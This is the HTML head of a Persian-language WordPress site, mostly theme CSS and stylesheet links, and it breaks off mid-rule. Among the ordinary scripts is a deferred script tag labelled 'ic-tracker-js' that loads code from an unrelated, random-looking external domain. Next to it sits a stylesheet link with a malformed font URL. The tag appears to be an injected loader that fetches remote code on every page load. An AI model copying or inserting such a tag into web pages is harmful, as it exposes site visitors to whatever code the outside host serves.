var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='multinews-style-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/style.css?ver=1761732928&wpr_t=1769877850' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/main.css?ver=1761732928&wpr_t=1769877850' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='plugins-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/plugins.css?ver=1761732928&wpr_t=1769877850' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='responsive-css' href='https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/media.css?ver=1761732928' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://farhadyazdi.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1761732928' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-mom_options-css' href='https://fonts.googleapis.com/css?family=BYekan%3A700%2C400%2C400italic&#038;ver=1660401790' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-920d35ff-deb5-43ab-a065-7ac7004efdef) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dasktiitititit.com/oraaa?ts=1769865248" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://farhadyazdi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farhadyazdi.com/wp-json/wp/v2/tags/81" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farhadyazdi.com/xmlrpc.php?rsd" />
<link data-minify="1" rel="stylesheet" href="https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/rtl.css?ver=1761732928" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
	<!--[if lt IE 9]>
	<script src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/framework/helpers/js/html5.js"></script>
	<script src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-36x36.png.webp" sizes="32x32" />
<link rel="icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" />
<meta name="msapplication-TileImage" content="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" />
<style type="text/css" title="dynamic-css" class="options-output">.site_title a{font-family:BYekan;font-weight:700;font-style:normal;}.site_desc{font-family:BYekan;line-height:0px;font-weight:400;font-style:normal;font-size:0px;}{color:transparent;}.top_banner{background-color:transparent;}.entry-crumbs,.entry-crumbs .vbreadcrumb>a,.cat-slider-nav-title,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.cat-grid li h2 a,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,.cat-slider-mpop ul li h2 a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,.pagination span,h1.entry-title,.entry-content-data .post-thumbnail .img-toggle,a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a,ol.nb-tabbed-head li.active a,.dropcap, .entry-crumbs,.entry-crumbs .vbreadcrumb>a,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.weather-page-head,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,ul.products li .mom_product_details .price,.star-rating,.star-rating,.main_tabs .tabs li.active>a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ol.nb-tabbed-head li.active a,.dropcap, a:hover, .mom-archive ul li ul li a:hover, header.block-title h2 a, header.block-title h2, .error-page .search-form .esearch-submit, .post-list .star-rating, .star-rating, .entry-content-data .story-highlights h4, .entry-content-data .story-highlights ul li:hover a:before, .bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, .bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a, #buddypress div#item-header div#item-meta a, #buddypress div.item-list-tabs ul li span, #buddypress div#object-nav.item-list-tabs ul li.selected a, #buddypress div#object-nav.item-list-tabs ul li.current a, #buddypress div#subnav.item-list-tabs ul li.selected a, #buddypress div#subnav.item-list-tabs ul li.current a, .entry-crumbs a{color:#27b21a;}.entry-crumbs .crumb-icon,.sidebar .widget_archive li:hover a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,a.read-more,.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:before,.button,.mom_button,input[type="submit"],button[type="submit"],a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .entry-crumbs .crumb-icon,.weather-page-icon,.weather-switch-tabs .w-unit.selected,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before, .mom-archive ul li ul li a:before, .alert-bar, .widget.momizat_widget_categories ul li:hover a span{background-color:#27b21a;}.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li, .tagcloud a:hover, .mom_quote .quote-arrow, .toggle_active:before, .mom_quote{border-color:#27b21a;}.cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before,.top-cat-slider-nav ul li:hover h2:before, .rtl .entry-crumbs .crumb-icon:before{border-right-color:#27b21a;}.entry-crumbs .crumb-icon:before, .weather-page-icon:before, .entry-crumbs .crumb-icon:before{border-left-color:#27b21a;}.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover{background:;}ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a{border-color:transparent;}ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results{background:;}.today_date{background:;}.navigation, .hst1 .navigation, .hst2 .navigation, .hst3 .navigation, .fixed-header{background:;}ul.main-menu li, ul.main-menu li:first-child, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret, .hst1 ul.main-menu li, .hst1 ul.main-menu li:first-child, .hst2 ul.main-menu li, .hst2 ul.main-menu li:first-child, .hst2 ul.br-right li, .hst3 ul.main-menu li, .hst3 ul.main-menu li:first-child, .hst1 ul.main-menu li:not(.mom_mega) ul li, .hst2 ul.main-menu li:not(.mom_mega) ul li, .hst3 ul.main-menu li:not(.mom_mega) ul li{border-color:transparent;}ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover, .hst1 ul.main-menu li:hover, .hst2 ul.main-menu li:hover, .hst3 ul.main-menu li:hover, .hst1 ul.main-menu li.current-menu-parent, .hst1 ul.main-menu li.current-menu-item, .hst1 .device-menu-holder, .hst1 #navigation .device-menu li.menu-item:hover, .hst2 ul.main-menu li.current-menu-parent, .hst2 ul.main-menu li.current-menu-item, .hst2 .device-menu-holder, .hst2 #navigation .device-menu li.menu-item:hover, .hst3 ul.main-menu li.current-menu-parent, .hst3 ul.main-menu li.current-menu-item, .hst3 .device-menu-holder, .hst3 #navigation .device-menu li.menu-item:hover{background:#149008;}.navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .navigation ul.main-menu > li .mom-megamenu, .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, ul.main-menu li.mom_mega ul li ul li:hover, .hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst1 .navigation ul.main-menu > li .mom-megamenu, .hst2 .navigation ul.main-menu > li .mom-megamenu, .hst3 .navigation ul.main-menu > li .mom-megamenu, .hst1 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst2 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst3 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst1 ul.main-menu > li ul.sub-menu, .hst2 ul.main-menu > li ul.sub-menu, .hst3 ul.main-menu > li ul.sub-menu, .hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu{background:;}ul.main-menu li ul li:hover, .navigation .mom-megamenu ul li.active, .navigation .mom-megamenu ul li:hover, .hst1 .navigation .mom-megamenu ul li.active, .hst1 .navigation .mom-megamenu ul li:hover, .hst2 .navigation .mom-megamenu ul li.active, .hst2 .navigation .mom-megamenu ul li:hover, .hst3 .navigation .mom-megamenu ul li.active, .hst3 .navigation .mom-megamenu ul li:hover, .hst1 ul.main-menu li:not(.mom_mega) ul li:hover, .hst2 ul.main-menu li:not(.mom_mega) ul li:hover, .hst3 ul.main-menu li:not(.mom_mega) ul li:hover, .hst1 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover, .hst2 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover, .hst3 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover{background:;}.mom-body .breaking-news, .mom-body .breaking-news .br-right{background:;}.mom-body .breaking-news .breaking-title{background:;}.section, ul.products li .product-inner, .sidebar .widget,.secondary-sidebar .widget , .sidebar.sws2 .widget, .secondary-sidebar.sws2 .widget{background:;}header.block-title, .f-tabbed-head, .section-header, ol.nb-tabbed-head li:hover, ul.f-tabbed-sort li:hover, .secondary-sidebar .widget-title h4, .sidebar .widget-title h4, .secondary-sidebar .widget-title h2, .sidebar .widget-title h2{background:;}.sidebar, .secondary-sidebar{background:;}.secondary-sidebar .widget-title h4, .sidebar .widget-title h4, .secondary-sidebar .widget-title h2, .sidebar .widget-title h2{background:#06ab2f;}footer.footer{background-color:#1a960f;}footer.footer{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}.toup{background:#016700;}.footer-bottom{background:;}ul.footer-bottom-menu{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}ul.top-menu li,ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title,.section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a,.scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link,.widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter,ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li .ctime,.login-widget input[type="text"], .login-widget input[type="password"],input[type="button"], input[type="reset"], input[type="submit"],input[type="email"], .login-pwd-wrap span, .login-widget .login-button,ul.login-links li a, .login-widget label, .first-weather .weather-date,.first-weather .weather-result span, .w-item-title, .w-item-content ul li,.poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small,.poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories,.sidebar .widget_archive, .secondary-sidebar .widget_categories,.search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb,footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a,.nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs,.entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a,.mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite,.comment-list .single-comment time, .comment-list .single-comment .comment-reply-link,.media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date,.weather-results-status, .find-weather-box, .adv-search-form label,.adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link,.widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li,.widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a,.nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more,button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea,select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a,.media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a,.device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2,section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle,.review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr,.review-summary .review-score .score-wrap.stars-score .score-title,.mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap,footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a,.wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content,.bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats,#buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button,#buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset],#buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link,a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,.widget.buddypress ul.item-list, .bp-login-widget-user-links, .vid-box-nav li h2,.chat-author, .photo-credit, .wp-polls-form,.secondary-sidebar .social-counter li, .mom-members, .feature-cat-slider .cat-label, widget-tabbed-body, .numbers_bullets .def-slider .owl-dots > div, .cat_num, .mom_cat_link{font-family:BYekan,BYekan;font-weight:400;}
		                    body
							.mom-megamenu .sub-mom-megamenu2 ul li h2 a,
							.mom-megamenu .sub-mom-megamenu ul li h2 a,
							ul.webticker li h4,
							.entry-meta a,
							.entry-meta,
							.review-widget li .rev-title,
							.review-widget li small,
							.widget_rss .rss-date{font-family:BYekan,BYekan;font-weight:400;}body, article .entry-content{font-family:BYekan;font-weight:400;font-style:normal;}article .entry-content p, article .entry-content{font-family:BYekan;font-weight:400;font-style:italic;}.entry-content blockquote{font-family:BYekan;font-weight:400;font-style:italic;}input, input[type="text"], textarea, select{font-family:BYekan;font-weight:400;font-style:normal;}ul.main-menu > li{font-family:BYekan;font-weight:700;font-style:normal;}ul.top-menu li{font-family:BYekan;font-weight:700;font-style:normal;}header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{font-family:BYekan;font-weight:700;font-style:normal;}.widget-title h4, .widget-title h2{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h1{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h2{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h3{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h4{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h5{font-family:BYekan;font-weight:normal;font-style:normal;}.entry-content h6{font-family:BYekan;font-weight:700;font-style:normal;}</style>	<style type="text/css" class="multinews-custom-dynamic-css">
					header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{
			color: ;
		}
				.widget-title h2{
			color: ;
		}
				.header-wrap > .inner,
		.header-wrap{
			line-height: 122px;
			height: 122px;
		}
						.navigation .mom-megamenu ul li.active:before, .navigation .mom-megamenu ul li:hover:before{
			border-left-color: ;
		}
				/* Main color */
		.entry-crumbs,.entry-crumbs .vbreadcrumb>a,.cat-slider-nav-title,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.cat-grid li h2 a,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,.cat-slider-mpop ul li h2 a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,.pagination span,h1.entry-title,.entry-content-data .post-thumbnail .img-toggle,a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a,ol.nb-tabbed-head li.active a,.dropcap, .entry-crumbs,.entry-crumbs .vbreadcrumb>a,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.weather-page-head,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,ul.products li .mom_product_details .price,.star-rating,.star-rating,.main_tabs .tabs li.active>a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ol.nb-tabbed-head li.active a,.dropcap, a:hover, .mom-archive ul li ul li a:hover, header.block-title h2 a, header.block-title h2, .error-page .search-form .esearch-submit, .post-list .star-rating, .star-rating, .entry-content-data .story-highlights h4, .entry-content-data .story-highlights ul li:hover a:before, .bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, .bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a, #buddypress div#item-header div#item-meta a, #buddypress div.item-list-tabs ul li span, #buddypress div#object-nav.item-list-tabs ul li.selected a, #buddypress div#object-nav.item-list-tabs ul li.current a, #buddypress 